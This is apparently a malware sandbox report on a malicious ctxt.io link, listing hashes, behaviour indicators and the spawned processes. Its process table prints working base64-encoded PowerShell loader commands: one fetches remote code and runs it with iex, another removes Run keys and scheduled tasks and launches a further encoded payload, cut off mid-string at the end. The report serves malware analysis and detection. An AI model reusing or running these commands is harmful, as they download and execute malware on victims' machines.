

| URL: | https://ctxt.io/2/AAAEiGWQFA |
| Full analysis: | https://app.any.run/tasks/0a7bdcec-e1ba-4433-b253-24510d59a1a4 |
| Verdict: | Malicious activity |
| Analysis date: | April 23, 2026, 10:57:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 40726161592A2BEB56CDD97CBEBCDE09 |
| SHA1: | 07E09AC578B3E317A7B96A919ED97B52F4A05388 |
| SHA256: | 5A701C238C911DCD076055979BC4471F1EBFB90FAB7CFD82F6D056BB5670ABD2 |
| SSDEEP: | 3:N8MHMK3Y:2MH0 |
MALICIOUS
Enumerates physical memory (Win32_PhysicalMemory) (SCRIPT)
- powershell.exe (PID: 1760)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1760)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1760)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 1760)
Gets or sets the initialization vector for the symmetric algorithm (POWERSHELL)
- powershell.exe (PID: 1760)
Queries network adapter information (Win32_NetworkAdapter) (SCRIPT)
- powershell.exe (PID: 1760)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1760)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 1760)
SUSPICIOUS

Base64-obfuscated command line is found
- cmd.exe (PID: 8696)
- powershell.exe (PID: 1760)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 8696)
- powershell.exe (PID: 1760)
Suspicious clipboard command
- [System Process] (PID: 0)
BASE64 encoded PowerShell command has been detected
- cmd.exe (PID: 8696)
- powershell.exe (PID: 1760)
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 8696)
Executes script without checking the security policy
- powershell.exe (PID: 1760)
CSC.EXE is used to compile C# code
- csc.exe (PID: 2460)
Executable content was dropped or overwritten
- csc.exe (PID: 2460)
Application launched itself
- powershell.exe (PID: 1760)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1760)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1760)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 1760)
Enumerates operating system information (Win32_OperatingSystem) (SCRIPT)
- powershell.exe (PID: 1760)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 1760)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 1760)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 1760)
Checks whether the computer is part of a domain (POWERSHELL)
- powershell.exe (PID: 1760)
Queries Computer System Information (Win32_ComputerSystem) (SCRIPT)
- powershell.exe (PID: 1760)
Bypass execution policy to execute commands
- powershell.exe (PID: 3624)
INFO
Application launched itself
- msedge.exe (PID: 7876)
Checks supported languages
- identity_helper.exe (PID: 5044)
- csc.exe (PID: 2460)
- cvtres.exe (PID: 8996)
Reads Environment values
- identity_helper.exe (PID: 5044)
Reads the computer name
- identity_helper.exe (PID: 5044)

Manual execution by a user
- cmd.exe (PID: 8696)
Reads the machine GUID from the registry
- csc.exe (PID: 2460)
Create files in a temporary directory
- csc.exe (PID: 2460)
- cvtres.exe (PID: 8996)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 1760)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 1760)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3624)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1760)
Found Base64 encoded text manipulation via PowerShell (YARA)
- cmd.exe (PID: 8696)
- conhost.exe (PID: 4584)
- powershell.exe (PID: 1760)
- slui.exe (PID: 5580)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 1760)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 1760)
User-Agent configuration (POWERSHELL)
- powershell.exe (PID: 1760)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
186
Monitored processes
38
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 0 | [System Process] | [System Process] | |||||||||||||
Integrity Level: UNKNOWN | |||||||||||||||
| 1156 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=1616,i,1291828686453376524,3836032582510001552,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6864 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1760 | powershell.exe -w h -nop -enc aQByAG0AKAAoAC0AagBvAGkAbgBbAGMAaABhAHIAWwBdAF0AJwBRAGwAcQBpAHAAagBOADMAUgBwAHEAbwBBAC0ASAB3AFAAbAA0AFMAaAB2AD0AdABAAHIAMQA9AG0APwBsADQAdgBwADAAeQBBAHgALwBNAG8AYwAuAHIAQQBmAGEAcwBMAGEAQwBpAE4ASABjAEUAVAAvAC8AOgBzAHAAdAB0AGgAJwBbAC0AMQAuAC4ALQA5ADkAOQBdACkAIAAtAHIAZQBwAGwAYQBjAGUAIAAnAEAAJwAsACgAWwBjAGgAYQByAF0AMwA4ACkAKQB8AGkAZQB4AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1904 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6156,i,1291828686453376524,3836032582510001552,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=6072 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2220 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --string-annotations --pdf-upsell-enabled --video-capture-use-gpu-memory-buffer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=3 --enable-main-frame-before-activation --renderer-client-id=5 --always-read-main-dll --field-trial-handle=3656,i,1291828686453376524,3836032582510001552,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=3924 /prefetch:1 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2372 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --disable-quic --message-loop-type-ui --string-annotations --always-read-main-dll --field-trial-handle=1708,i,1291828686453376524,3836032582510001552,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5676 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 2460 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\jqlpmo11.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 3624 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -w h -ep bypass -enc JABfAG4AcwA9AEAAKAAnAFcAaQBuAGQAbwB3AHMARABlAGYAZQBuAGQAZQByAFUAcABkAGEAdABlACcALAAnAFMAZQBjAHUAcgBpAHQAeQBIAGUAYQBsAHQAaABTAGUAcgB2AGkAYwBlACcALAAnAE8AbgBlAEQAcgBpAHYAZQBTAHkAbgBjAFMAZQByAHYAaQBjAGUAJwAsACcAQQBkAG8AYgBlAFUAcABkAGEAdABlAFQAYQBzAGsAJwAsACcARwBvAG8AZwBsAGUAQwBoAHIAbwBtAGUAVQBwAGQAYQB0AGUAJwAsACcATQBpAGMAcgBvAHMAbwBmAHQARQBkAGcAZQBVAHAAZABhAHQAZQAnACwAJwBEAHIAbwBwAGIAbwB4AFMAeQBuAGMAUwBlAHIAdgBpAGMAZQAnACwAJwBTAGwAYQBjAGsAVQBwAGQAYQB0AGUAUwBlAHIAdgBpAGMAZQAnACwAJwBaAG8AbwBtAFUAcABkAGEAdABlAFQAYQBzAGsAJwAsACcAVABlAGEAbQBzAE0AZQBlAHQAaQBuAGcAQQBkAGQAaQBuACcALAAnAFMAcABvAHQAaQBmAHkAVwBlAGIASABlAGwAcABlAHIAJwAsACcARABpAHMAYwBvAHIAZABVAHAAZABhAHQAZQAnACwAJwBOAHYAaQBkAGkAYQBVAHAAZABhAHQAZQAnACwAJwBJAG4AdABlAGwARAByAGkAdgBlAHIAVQBwAGQAYQB0AGUAJwAsACcARABlAGwAbABTAHUAcABwAG8AcgB0AEEAcwBzAGkAcwB0ACcAKQA7AGYAbwByAGUAYQBjAGgAKAAkAF8AbgAgAGkAbgAgACQAXwBuAHMAKQB7AFIAZQBtAG8AdgBlAC0ASQB0AGUAbQBQAHIAbwBwAGUAcgB0AHkAIAAtAFAAYQB0AGgAIAAnAEgASwBDAFUAOgBcAFMAbwBmAHQAdwBhAHIAZQBcAE0AaQBjAHIAbwBzAG8AZgB0AFwAVwBpAG4AZABvAHcAcwBcAEMAdQByAHIAZQBuAHQAVgBlAHIAcwBpAG8AbgBcAFIAdQBuACcAIAAtAE4AYQBtAGUAIAAkAF8AbgAgAC0ARQBBACAAUwBpAGwAZQBuAHQAbAB5AEMAbwBuAHQAaQBuAHUAZQA7AFUAbgByAGUAZwBpAHMAdABlAHIALQBTAGMAaABlAGQAdQBsAGUAZABUAGEAcwBrACAALQBUAGEAcwBrAE4AYQBtAGUAIAAkAF8AbgAgAC0AQwBvAG4AZgBpAHIAbQA6ACQAZgBhAGwAcwBlACAALQBFAEEAIABTAGkAbABlAG4AdABsAHkAQwBvAG4AdABpAG4AdQBlAH0AOwAkAGMAbQBkACAAPQAgACcAcABvAHcAZQByAHMAaABlAGwAbAAgAC0AdwAgAGgAIAAtAGUAbgBjACAAVQB3AEIAMABBAEcARQBBAGMAZwBCADAAQQBDADAAQQBVAEEAQgB5AEEARwA4AEEAWQB3AEIAbABBAEgATQBBAGMAdwBBAGcAQQBIAEEAQQBiAHcAQgAzAEEARwBVAEEAYwBnAEIAegBBAEcAZwBBAFoAUQBCAHMAQQBHAHcAQQBJAEEAQQB0AEEARQBFAEEAYwBnAEIAbgBBAEgAVQBBAGIAUQBCAGwAQQBHADQAQQBkAEEAQgBNAEEARwBrAEEAYwB3AEIAMABBAEMAQQBBAEoAdwBBAHQAQQBIAGMAQQBKAHcAQQBzAEEAQwBjAEEAYQBBAEEAbgBBAEMAdwBBAEoAdwBBAHQAQQBHAFUAQQBjAEEAQQBuAEEAQwB3AEEASgB3AEIAaQBBAEgAawBBAGMAQQBCAGgAQQBIAE0AQQBjAHcAQQBuAEEAQwB3AEEASgB3AEEAdABBAEcAVQBBAGIAZwBCAGoAQQBDAGMAQQBMAEEAQQBuAEEARwBRAEEAUQBRAEIAQwBBAEgAawBBAFEAUQBCAEkAQQBHAHMAQQBRAFEAQgBsAEEASABjAEEAUQBnAEIAdwBBAEUARQBBAFIAdwBCAFYAQQBFAEUAQQBaAFEAQgBCAEEARQBFAEEAYgB3AEIAQgBBAEUAYwBBAGEAdwBCAEIAQQBHAE0AQQBaAHcAQgBDAEEASABRAEEAUQBRAEIARABBAEUARQBBAFEAUQBCAEsAQQBIAGMAQQBRAGcAQgB2AEEARQBFAEEAUwBBAEIAUgBBAEUARQBBAFoAQQBCAEIAQQBFAEkAQQBkAHcAQgBCAEEARQBnAEEAVABRAEIAQgBBAEUAOABBAFoAdwBCAEIAQQBIAFkAQQBRAFEAQgBEAEEARABnAEEAUQBRAEIAawBBAEUARQBBAFEAZwBCAHMAQQBFAEUAQQBSAHcAQgBOAEEARQBFAEEAWQBRAEIAQgBBAEUASQBBAGQAUQBCAEIAQQBFAGMAQQBhAHcAQgBCAEEARgBrAEEAZAB3AEIAQwBBAEcAZwBBAFEAUQBCAEgAQQBIAGMAQQBRAFEAQgBqAEEASABjAEEAUQBnAEIAbwBBAEUARQBBAFIAdwBCAFoAQQBFAEUAQQBXAFEAQgBSAEEARQBJAEEAZQBRAEIAQgBBAEUATQBBAE4AQQBCAEIAQQBGAGsAQQBkAHcAQgBDAEEASABZAEEAUQBRAEIASABBAEQAQQBBAFEAUQBCAE0AQQBIAGMAQQBRAGcAQQAwAEEARQBFAEEAUgBRAEIARgBBAEUARQBBAFoAUQBCAFIAQQBFAEUAQQBkAHcAQgBCAEEARQBnAEEAUQBRAEIAQgBBAEcAUQBBAFoAdwBCAEIAQQBEAEEAQQBRAFEAQgBIAEEASABjAEEAUQBRAEIAUQBBAEgAYwBBAFEAZwBBAHcAQQBFAEUAQQBSAEEAQQB3AEEARQBFAEEAVgBBAEIAUgBBAEUASQBBAGQAQQBCAEIAQQBFAFUAQQBjAHcAQgBCAEEARgBjAEEAVQBRAEIAQwBBAEUAMABBAFEAUQBCAEUAQQBFAGsAQQBRAFEAQgBrAEEARwBjAEEAUQBnAEIAUABBAEUARQBBAFIAUQBCAHoAQQBFAEUAQQBZAHcAQgBuAEEARQBJAEEAVwBRAEIAQgBBAEUAYwBBAGMAdwBCAEIAQQBHAFEAQQBaAHcAQgBDAEEARQBzAEEAUQBRAEIASABBAEYAVQBBAFEAUQBCAE8AQQBFAEUAQQBRAGcAQgBLAEEARQBFAEEAUgBnAEIAdgBBAEUARQBBAFoAUQBCAG4AQQBFAEkAQQBTAHcAQgBCAEEARQBjAEEAWQB3AEIAQgBBAEYAbwBBAGQAdwBCAEIAQQBHADQAQQBRAFEAQgBEAEEARwBzAEEAUQBRAEIAbQBBAEYARQBBAFEAZwBCAHEAQQBFAEUAQQBSAHcAQgBGAEEARQBFAEEAWgBBAEIAQgBBAEUASQBBAGEAZwBCAEIAQQBFAGMAQQBaAHcAQgBCAEEARwBVAEEAZAB3AEIAQwBBAEgAbwBBAFEAUQBCAEgAQQBIAGMAQQBRAFEAQgBhAEEARgBFAEEAUQBnAEIAcwBBAEUARQBBAFMAQQBCAEIAQQBFAEUAQQBTAFEAQgBCAEEARQBFAEEAZQBBAEIAQgBBAEUAUQBBAGMAdwBCAEIAQQBHAEUAQQBVAFEAQgBDAEEARwB3AEEAUQBRAEIASQBBAEcAYwBBAFEAUQBCAEwAQQBFAEUAQQBRAGcAQgB3AEEARQBFAEEAUwBBAEIASgBBAEUARQBBAFkAZwBCAFIAQQBFAEUAQQBaAHcAQgBCAEEARQBNAEEAWQB3AEIAQgBBAEcARQBBAFEAUQBCAEMAQQBEAEEAQQBRAFEAQgBJAEEARgBFAEEAUQBRAEIAagBBAEUARQBBAFEAZwBCADYAQQBFAEUAQQBSAEEAQgB2AEEARQBFAEEAVABBAEIAMwBBAEUARQBBAGQAZwBCAEIAQQBFAGcAQQBVAFEAQgBCAEEARgBvAEEAVQBRAEIAQwBBAEcAbwBBAFEAUQBCAEgAQQBHAGMAQQBRAFEAQgBpAEEARwBjAEEAUQBnAEIAdwBBAEUARQBBAFIAdwBCAE4AQQBFAEUAQQBXAFEAQgBSAEEARQBJAEEAYwB3AEIAQgBBAEUAZwBBAFQAUQBCAEIAQQBGAGsAQQBVAFEAQgBDAEEARwAwAEEAUQBRAEIASABBAEUAVQBBAFEAUQBCAGoAQQBHAGMAQQBRAFEAQgAxAEEARQBFAEEAUgB3AEIATgBBAEUARQBBAFkAZwBCADMAQQBFAEkAQQBkAEEAQgBCAEEARQBNAEEATwBBAEIAQgBBAEcAVQBBAFEAUQBCAEMAQQBFAEkAQQBRAFEAQgBJAEEARwBzAEEAUQBRAEIATgBBAEUARQBBAFEAZwBCADMAQQBFAEUAQQBTAEEAQgBaAEEARQBFAEEAVABnAEIAQgBBAEUASQBBAGMAdwBCAEIAQQBFAFEAQQBPAEEAQgBCAEEARwBRAEEAUQBRAEIAQgBBAEQAawBBAFEAUQBCAEYAQQBEAEEAQQBRAFEAQgBpAEEARgBFAEEAUQBnAEIATQBBAEUARQBBAFIAZwBCAHIAQQBFAEUAQQBWAEEAQgBCAEEARQBFAEEAZQBRAEIAQgBBAEUAZwBBAFcAUQBCAEIAQQBGAFEAQQBaAHcAQgBDAEEARQB3AEEAUQBRAEIASQBBAEUAawBBAFEAUQBCAFgAQQBFAEUAQQBRAGcAQgB5AEEARQBFAEEAUwBBAEIAWgBBAEUARQBBAFUAdwBCAG4AQQBFAEkAQQBiAEEAQgBCAEEARQBRAEEAVQBRAEIAQgBBAEYATQBBAFUAUQBCAEMAQQBHAEUAQQBRAFEAQgBJAEEARwA4AEEAUQBRAEIAVABBAEcAYwBBAFEAZwBCAHUAQQBFAEUAQQBSAHcAQgBqAEEARQBFAEEAUwBnAEIAMwBBAEUARQBBAGMAQQBCAEIAQQBFAGcAQQBNAEEAQgBCAEEARQA4AEEAZAB3AEIAQwBBAEgAQQBBAFEAUQBCAEkAQQBFAGsAQQBRAFEAQgBpAEEARgBFAEEAUQBRAEIAbgBBAEUARQBBAFEAdwBCAGoAQQBFAEUAQQBZAFEAQgBCAEEARQBJAEEATQBBAEIAQgBBAEUAZwBBAFUAUQBCAEIAQQBHAE0AQQBRAFEAQgBDAEEASABvAEEAUQBRAEIARQBBAEcAOABBAFEAUQBCAE0AQQBIAGMAQQBRAFEAQgAyAEEARQBFAEEAUwBBAEIAUgBBAEUARQBBAFcAZwBCAFIAQQBFAEkAQQBhAGcAQgBCAEEARQBjAEEA